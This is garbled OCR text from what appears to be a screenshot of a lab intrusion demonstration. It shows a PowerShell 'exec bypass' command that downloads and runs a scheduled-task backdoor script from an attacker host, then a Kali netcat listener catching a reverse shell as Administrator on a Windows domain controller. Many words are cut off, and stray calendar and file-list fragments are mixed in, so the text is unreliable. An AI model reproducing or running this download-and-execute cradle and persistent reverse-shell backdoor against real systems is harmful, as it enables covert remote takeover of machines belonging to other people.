 C:\Users\Administrator.DC>powershell.exe -exec bypass -c "IEX (New-Object Net.We
bClient).DownloadString('http://192.168.0.107/ps/Schtasks-Backdoor.ps1');Invoke-
Tasksbackdoor -method nccat -ip 192.168.0.107 -port 12138 -time 2"
2020-02-15T16:47:28
C:\Users\Administrator.DC>
mim
大小
文件 0 KB
文件 1 KB
文件 1 KB
文件 1 KB
文件 1 KB
文件 1 KB
文件 128 KB
文档 323 KB
文档 208 KB
文档 6 KB
root@kali: ~
66/sshd
p6 0 0 :::80 :::* LISTEN
95/apache2
ot@kali:~# nc -vv -l -p 12138
stening on [any] 12138 ...
oami
sent 0, rcvd 0
ot@kali:~# nc -vv -l -p 12138
stening on [any] 12138 ...
2.168.0.104: inverse host lookup failed: Unknown host
nnect to [192.168.0.107] from (UNKNOWN) [192.168.0.104] 49227
ndows PowerShell running as user Administrator
^A
C:\Windows\system32> whoami
o2k8\administrator
C:\Windows\system32> net time
C:\Windows\system32> net time \\127.0.0.1
127.0.0.1 ?????? 2020/2/15 16:47:55
?????
2020年2月15日
2020年2月
日 一 二 三 四 五 六
26 27 28 29 30 31 1
2 3 4 5 6 7 8
9 10 11 12 13 15
16 17 18 19 20
23 24 25 26 27 28 29
安全先师